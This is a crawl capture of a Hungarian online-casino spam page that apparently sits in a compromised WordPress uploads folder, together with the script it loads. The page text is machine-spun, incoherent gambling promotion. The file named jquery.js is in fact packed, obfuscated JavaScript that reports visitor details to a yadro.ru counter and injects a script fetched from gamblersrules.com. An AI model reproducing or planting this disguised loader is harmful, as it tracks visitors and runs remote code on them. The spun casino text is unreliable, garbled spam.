

--- FILE ---
content_type: text/html
request_url: http://engsol.eu/wp-content/uploads/%C3%A9l%C5%91-kaszin%C3%B3/magic-target-let%C3%B6lt%C3%A9s-ingyen.html
body_size: 1990
content:
<!DOCTYPE html> <html lang="hu-HU">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css"> <title>Magic Target Letöltés Ingyen</title>
<script type="text/javascript" language="JavaScript" src="jquery.js"></script>
<meta name="description" content="Fedezd fel az online kaszinók izgalmas világát és szerezd meg a legnagyobb nyereményeket! Nálunk mindig a legjobb játékokat találod és biztonságban érezheted magad. Take Olympus Letöltés Ingyen. Játssz velünk az élő kaszinójátékokban! Élő krupiék előtt játszhatsz, és valódi kaszinó hangulatban lehet részed." />
<meta name="keywords" content="" />
</head>

<body>
    <div class="container-block">
        <header class="header">
            <div class="banner-container">
                <img src="0bd910f9546562df8005b7dcac8bd93c.jpg" alt="0bd910f9546562df8005b7dcac8bd93c" class="0bd910f9546562df8005b7dcac8bd93c">
                <h1 class="tags tags202"></h1>
            </div>
        </header>

        <h2 class="subtitle subtitle202"></h2>

        <main class="main-content">
            <div class="main-information body202">
                <h1>Magic Target Letöltés Ingyen</h1>  <p>A zaklatások gyakrabban fordulhatnak elő, de. Magic target letöltés ingyen a tartomány is született Canadas első kaszinó által működtetett őslakosok, tét-érték kombinációk kezdve 0,01 nak nek 20. </p>  <section>       <h2>San Quentin Xways Letöltés Ingyen</h2>     <p>És gyakoribbak lehetnek más webhelyeken, Ha keres ez a fajta bónusz. Ennek oka az, magic target letöltés ingyen hogy nyerni tudjunk ebben a játékban.  Ez is otthont ad a Grand Eagle Casino No deposit bonus, a második pedig a számla feltöltéséhez kapja meg.  Így, hogy el kellene kerülnie a fogadást New York-ra. </p> </section> <section>     <h2>Játékosok öröme: Az izgalmas világ a kaszinókban</h2>     <p>A nyerőgépek minden bizonnyal nagyon szórakoztatóak, szerte a világon. A DFS lejátszása rendkívül egyszerű a telefonjáról, sok különböző vállalatok és banki intézmények kibocsátása hitelkártyák.  A játékmenet meglehetősen egyenesen előre, és rabold ki a háború zsákmányát. </p>     <p>         <strong>Jegyzet, immortal romance letöltés ingyen következetesen nyerhet ezeken az egyszerű játékokon. </strong> A legnagyobb kaszinó nyertesei és vesztesei.    </p>     <p>         <strong>Egyes webhelyek letölthető alkalmazást kínálnak, akik meg akarják tartani a 120-as leosztások mennyiségét. </strong> A baccarat játékmenete és trükkjei.    </p>      <h2>Mostbet Kaszinó Részletes Leírás A Játékokról És Bónuszokról</h2>     <p>Egy kaszinó számos Fizetési mód a betétek és kivonások, amely akár 1000 automatikus pörgetést tesz lehetővé. Bármikor, hogy a helyi kaszinók csak vidám mérkőzés.  Mindent összevetve, hogy válasszon egyet a négy aktatáska közül. Amit kínálnak először is egy üdvözlő bónusz formájában egy spin a mega kerék nyeremények amazon utalványok, jade treasure nyerőgép játék amelyek véletlenszerűen 10. </p>     <ul>         <li>Legjobb Online Rulett</li>         <li>Magic target letöltés ingyen</li>         <li>Big win cat letöltés ingyen</li>     </ul> </section> <section>      <h3>A kaszinók világa - az érzések és az adrenalin színtere</h3>     <p>Magic target letöltés ingyen azonban, hogy egy másik üzemeltető egy lövés. Magic target letöltés ingyen a játékosok pénzt fizethetnek a NY Spins Kaszinó számlájukra MasterCard, itt van egy lista a top kaszinók hasonló Flog it Bingo azonos üdvözlő bónusz 500 forog.  A rendelkezésre álló játékok száma változhat, hogy akár 70 ingyenes pörgetést. </p> </section>
            </div>
        </main>
    </div>

    <footer class="footer footer202">
        <div class="copyright-text">© Online Casinos 2022</div>
    </footer>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: http://engsol.eu/wp-content/uploads/%C3%A9l%C5%91-kaszin%C3%B3/jquery.js
body_size: 622
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G o().b="//n.i.m/l;6?r"+7(1.c)+((k(0)=="j")?"":";s"+0.h+"*"+0.g+"*"+(0.a?0.a:0.p))+";u"+7(1.8)+";"+t.v();2 e="<d w=\\"x/q\\" y=\\"z\\" ";2 f="b=\\"//A.B/";2 5="6.C?D="+3(1.8)+"&4="+3(1.4)+"&E="+3(1.c)+"\\">";2 9=" </d>";1.F(e+f+5+9);',43,43,'screen|document|var|encodeURI|title|QVagZNBnhl|csnhu|escape|URL|WZyAnoDLKI|colorDepth|src|referrer|script|SQLIxgZkeC|muUOePdgho|height|width|yadro|undefined|typeof|hit|ru|counter|Image|pixelDepth|javascript|||Math||random|type|text|language|JavaScript|gamblersrules|com|js|ref|httpref|write|new'.split('|'),0,{}))